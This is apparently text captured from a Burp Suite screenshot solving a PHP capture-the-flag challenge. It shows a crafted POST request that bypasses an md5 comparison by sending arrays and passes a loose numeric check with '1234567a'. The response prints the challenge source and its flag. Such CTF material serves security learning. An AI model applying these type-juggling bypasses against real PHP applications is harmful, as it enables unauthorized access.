 Send
Cancel
<
>
Target: http://fb4f139b-ec8f-4ac1-ad82-1c0927f02a9b.node5.buuoj.cn:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /?gg[]=12&id[]=123 HTTP/1.1
2 Host: fb4f139b-ec8f-4ac1-ad82-1c0927f02a9b.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 15
10 Content-Type: application/x-www-form-urlencoded
11
12 passwd=1234567a
Response
Pretty
Raw
Hex
Render
\n
I put something in F12 for you include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if
(md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step';
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) {
if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); }
else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only
one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please
input first'); } }
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{c7914515-47f8-4fe9-83ae-e74a7613b868}"
?> By Retr_0